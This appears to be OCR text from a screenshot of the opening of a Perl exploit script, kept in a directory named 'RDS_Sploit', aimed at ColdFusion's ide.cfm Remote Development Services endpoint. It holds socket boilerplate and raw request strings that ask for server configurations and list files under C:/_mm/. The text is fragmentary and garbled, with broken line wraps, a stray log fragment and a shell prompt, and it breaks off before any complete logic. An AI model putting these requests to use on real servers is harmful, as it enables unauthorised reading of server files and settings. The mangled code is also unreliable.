
# 
02:F:9:setup.log1:66:1551943:0,02:F:8:softwar
# Vic7im1@cipher:~/Scripts/RDS_Sploit$

# ----------------------------------

use strict;

use IO::Socket;

use vars qw($response @clength 
@rarray);

## Dreamweaver string requests to 
ide.cfm

## ------------------------------------
--

#1:  3:STR:14:ConfigurationsSTR:10:6, 
0, 0, 0STR:0:    		Content-Length: 
46

#2:  3:STR:7:C:/_mm/STR:1:*STR:0:		      		
Content-Length: 28
